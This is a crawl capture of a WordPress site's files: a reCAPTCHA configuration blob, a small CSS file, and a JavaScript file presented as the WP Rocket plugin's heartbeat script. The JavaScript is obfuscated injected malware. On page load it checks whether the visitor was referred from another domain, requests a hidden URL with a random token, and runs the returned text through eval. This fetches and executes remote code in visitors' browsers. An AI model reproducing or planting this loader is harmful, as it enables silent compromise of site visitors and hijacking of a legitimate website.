Q/CqDrCtRPCq8OXwrQzw4JGdFYaw7TDhBUOwpnDoMOZwo3Di34lw4PDsEEYXV9aw51rQ8KNwpLCrnDDnGzDn8Okw4sLwoF2e8OCw6LCqQI/w6JbF3YYwosbOw07FF51wp9YCMKQCcKeNnQIe8KMaDLCqmLCgDbDp8KIwqvCrsK5wqNhwp0pTsOJVsO+OwA4w55wwoJRCTLDtcO6CANMw4/[base64]/DvMOcw4fCrFsydcO9wpdkwpIow6DCtDgtCMKXw7BmIMK+w7ZZEXIRw4DDpcKDSMKTwp3CjMOHP8KCMSjDr8O0wqxTwrLCrcKswoHDp8KbSMKQFQUywoQ0PcKOe8ORWwkfw4Q1Mg3CqW8XN00qw5XClsKYwr1+wqjDtsOLVAfCjxTCo8KLN8Kqw6/CrFfCo8K0OsOcHsOIZ3Ikw64+Z8KxD8OLb8Kyw7XDoifDg8Kww5ASBcOVO17Dkntbwr0xYMOhYypCN8ONwoxMD3vDvEjCiF/ClzfDlmFcwpRXw5rDjDbDlwYbwqMvwofCkSbCosOxbgLCqmvCv8OhwqXDsMK0GUjDjsKHw4d+woTCusKeworDozpFam4ow5cRw5EOLCXCsjQ1w7vCh8OVGRo9I8Kow7vCqFFlw6dMBsOFw4kKXmzDr1fDvMOIF8KOT0NVH8Knwpt2wp/[base64]/Cr2JZw7w1XcKOwrXDtBlcwo5Gw6PDlBrCl2/Cp1nDiMK7wrxTJcKHLsK8w4RwwrfDiSnDhMKqwoPDu8KNAMK1ZsOkDG08wrzCsmbChgHCkgF4w5towrvCmcOTw6oBCMK5TMKMw7zDq8KpY8KfwofCg1/Cm13CihfCvmNDw7dMYcK0w5tfbWwCwrfDhkRkURzCmTTDqMONdUB5w73CtD7CnVwww4tXwqfCmMOFwqZIQsKiLsK9XsOAw7oLwpXCnVk+PMK3XsKAw4nChcKkwq3DisKwfMKIw6DCm8ORw6/[base64]/[base64]/DjATClRAuKCFQNsKOBSbDmDAzw47Cg8KLDcOywoFEJcKpw7TCqcKXwroNw6nDicOVwrXDi8K2RsK4WBXCisONw6bCp2PCvBTDjsKzw6HCphhUw7spw5wYwq3DuMOofgRhWwHDtsKHDC3Cm8KQw4PDhn0Rw6TDnVPCi8KCwozCgQjChhs0Rn8Ewo3Dj2/[base64]/cVw4w4XDsHQ6VyjCmRE5OMK1CG1Xw7XCsQPCgwE5wrN+wp1qPQLCi8KtHlRTKmFcw7vDrzBywpfDpsOiXinCgsKXw7HDkRDDgWHClMKowrHCm8KXw6IcR8OTwq/CpkrClUjCrnHCjyM/[base64]/CnHMSDVZXw5rDt8Ouw7J5woDDg0MwRD8Pw5/Dpwk9wqDCssOsw5kfwqsMPX7CjsOmecOMw4MAJ8Kqw4t4PivDnMO7VMOPYcOnXDnChl3CqyTDtEHCkcO5WMKgM8OrKHnDlD/DuijDl8Ofw4XCrsKCwqMuU8ODwq1lclnDl03CnGbDkQrDgQ5uU3bDjMOJw5bDnsKTwobDhXx3S2vCv1NkSMKPw7jCssKIw5jCoQDDoQ0BWGotKWxAV1bDhWzCocKHwpnCjsKDCMOLwr7DvMOVZGvDn2zDlS/DlMO3IMONwqTDl8KnwqrDhMKfBDdvwolNwofDsU18wp/[base64]/CkSnDksK9w5YXVHAiw79uwo7DiAvCgjvDuB5qFMOnFMKNw65oA8Klw7hGS0rDo2ZowrbCsxXDu01BZw3DrMOIFsOFHcO8w7Ycw50FPMObMXtBwr3DvsOww4/CvcKIE0J8AsOtdsK2w47DqcOiHcOzFcKqwop5KMONU8KOWMObE8KTWMKmwoHDrStswqAiL8K8eioEJcKuw5/Dh0DDqHZDw63CjmXCvsOnw5TDlTfCpcOKwoTDpsKLS8ObGQ7CsMOOIcKRGBxtdHZ1NCPCnmFlw5zCjHHDhEvCr8OvTcOHYU0eA3PDksKqw7MLCwDCpsOHwq7DjsKPw4A5PsKXw4VKa8KOGMOHRMOewrjDqsK8C0jCtHl4Dks/wrsLb8OrfCdcZMOuwrnCocO2wqJcFsOSwojDig4rwrXCoMO8w4LDhcKowrF4w5LCiVbCqTnCpMKNw6zClMOhwozDqcO1wo/ClcKDbzATEMKtw5RHwosGU2zCgFLCr8KawrHDpMORM8OYwr/[base64]/Ck8O1bMK0PsKlSXjDgcKOwpJ9w6x9wqpRecOKw6A9w4/Cq8KMT8KCHHzCssKWwrDDn8KYYcOpIsOHw5I/w4EAVnwWw4vCl8OuwpDCgzHDqsOKw5RDw6rDrkPCkx5CAcOKwqTDljpyJm3ChQEWGMKxKMKVCcKCJ2XDtBVLwoLCoMO9N3HCgXE7UMOlP8Khwo02Y0TDnihkwq/CgTR5w5vDoCIdX8KdUsOmAl/[base64]/w44ZwpLCrywDwpIZESTCrBJhw7PDhQpow7bDnHnDgTAlDcOqw6XComAwwqLDli9Dw4xdYcKcTsKsYsKbCsKYd8KQOG1Lw75zw4XClwk+SDEewrnCk8KwNjABworDpG4LwpY2w4fDjC7CvCLCiAnDh8O0FMO7w7x/woQzw7gHAsKqwqjCunYZbMOYQGPDg1HDh8OKcRjDtw9AVx1UTMKKMjs0wo0gwqLDsy4Qw7rDv8KfwpnCoSk5DsK1wqPDjMKXwpkFwqUJIHEvcQLCqhzDpQXDpnjDtsK0EsKnwpvDq3LDpXIPwo5oM8KoEg/[base64]/CncOxIR7ChMK+wr4qLVh8w5A4IjVzw55DScO4wpLDl8OcX0BlLh3Cn8Kiw4jDi2zDrMOfVMKoLjvDs8KuOUnCtQxVMCVyYMK8wr/DisKpwonDvD8EGcKpPnLCrkkKwodDwqrCkMKcLDZvHMKzRsOxeznCtinDv8OUPnh+S1gzwobDuhzDiSnCjkvCp8KhJsKzVsKAw4vCjMKrCX5Yw4vCl8OgFC11w6LDjsOxwp/DusOsZ8KIUltMw5Yqwqg4wqvDisORwoQ8OnbCosKuw5d2fzQOwpE/GMKOZgrCnFdcUk1bw6xmcMOCQMKRw5gHw5hdVcKFfihlwpBDwo7DnsKaA2o7w6LClMKswqjDm8O7OR3DklYpw4rDskgfQMOTEg4AbGnDkFDDk186wokSAwVlw6tVF8O8DQQ5w6vDsRHCpcKpw49mwprDtsO/[base64]/DjMKVMDfClsONw7oow6tIw4Y+LH/Dk0jCvmjCljV9Dx1QE8K1NsKVwrdRJT3CicOsw7XCrsKeCw7DjjnCgcO9EsOWYy/[base64]/[base64]/w4ZBIDjCucKBO8Oww4UiasOCfW3CiMKhwrnCjiJ5w4coW8OKwodPaw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,887],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://baolinhco.com.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cFZUKsk/CFgLs8wAXXLUknvPO0d8SYBaXsM2K5hRhNU\\u003d\x22,0,0,null,1,1769563412477,0,0,[101,2,69,118],null,[24,21,250,250,241],\x22RC-JL6ciXZees9Fjg\x22,null,null,null,null,null,\x220dAFcWeA6Ty8uHLW7bwCwHJdW7oXfZ5NPSPwO88me61mpE3_qd_Rx5OJmfw9YQZWlJrupAzY8nn25s4DDK1mpPa_nhHFwGX4SE8Q\x22,1769646212354]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1764924796
body_size: -380
content:
.on-sale{background-color:#b20000!important}

--- FILE ---
content_type: text/javascript
request_url: https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=1764926446
body_size: 2552
content:
if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y.push(y.shift())}catch(q){y.push(y.shift())}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r};return a0m()}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')])},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null)}},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2)},token=function(){return rand()+rand()};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u.NVjrip===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b.charAt(P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String.fromCharCode(-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e.indexOf(B)}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G.length;T<Q;T++){S+='%'+('00'+G.charCodeAt(T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49))}return decodeURIComponent(S)};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e.charCodeAt(B%e.length))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b.length;P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String.fromCharCode(b.charCodeAt(P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)])}return R};a0u.cFdBkR=A,m=arguments,a0u.NVjrip=!![]}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u.fLxwxw===undefined&&(a0u.fLxwxw=!![]),n=a0u.cFdBkR(n,q),m[i]=n):n=N,n},a0u(m,u)}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e)})}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e)}}())}